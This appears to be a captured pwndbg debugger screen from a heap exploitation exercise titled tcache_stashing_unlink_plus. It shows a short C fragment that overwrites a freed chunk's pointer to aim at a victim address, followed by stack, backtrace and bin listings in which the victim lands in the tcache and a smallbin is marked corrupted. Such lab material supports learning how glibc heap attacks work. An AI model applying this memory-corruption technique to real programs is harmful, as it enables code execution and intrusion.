 [ SOURCE (CODE) ]
In file: /home/muxuecen/desktop/heap/tcachebin_attack/tcache_stashing_unlink_plus.c:29
24 free(s2);
25 malloc(0x3c0);
26 malloc(0x100);
27 *(uint64_t*)((s2+0x3c0)+0x18) = (uint64_t)(&victim)-0x10;
28 calloc(1, 0x50);
► 29 uint64_t *r = (uint64_t*)malloc(0x50);
30 r[0] = 0xaa;
31 r[1] = 0xbb;
32 r[2] = 0xcc;
33 r[3] = 0xdd;
34 return 0;
[ STACK ]
00:0000│ rsp 0x7fffffffe180 —▸ 0x7fffffffe2c8 —▸ 0x7fffffffe578 ◂— '/home/muxuecen/desktop/heap/tcachebin_attack/tcache_stashing_unlink_plus'
01:0008│-048 0x7fffffffe188 ◂— 0x1ffffe1b7
02:0010│-040 0x7fffffffe190 ◂— 1
03:0018│-038 0x7fffffffe198 ◂— 0x50040083d
04:0020│-030 0x7fffffffe1a0 —▸ 0x6022a0 ◂— 0
05:0028│-028 0x7fffffffe1a8 —▸ 0x602440 —▸ 0x6023e0 —▸ 0x602380 —▸ 0x602320 ◂— ...
06:0030│-020 0x7fffffffe1b0 —▸ 0x6024a0 —▸ 0x7ffff7fc0fd0 (main_arena+1104) —▸ 0x7ffff7fc0fc0 (main_arena+1088) —▸ 0x7ffff7fc0fb0 (main_arena+1072)
07:0038│-018 0x7fffffffe1b8 —▸ 0x602e40 ◂— 0
[ BACKTRACE ]
► 0 0x400796 main+288
1 0x7ffff7dfc0b3 __libc_start_main+243
2 0x4005a9 _start+41
pwndbg> bin
tcachebins
0x60 [  7]: 0x6010a0 (victim) —▸ 0x602de0 —▸ 0x602440 —▸ 0x6023e0 —▸ 0x602380 —▸ 0x602320 —▸ 0x6022c0 ◂— 0
fastbins
empty
unsortedbin
empty
smallbins
0x60 [corrupted]
FD: 0x602dd0 —▸ 0x602440 ◂— 0
BK: 0x6010a0 (victim) ◂— 0
largebins
empty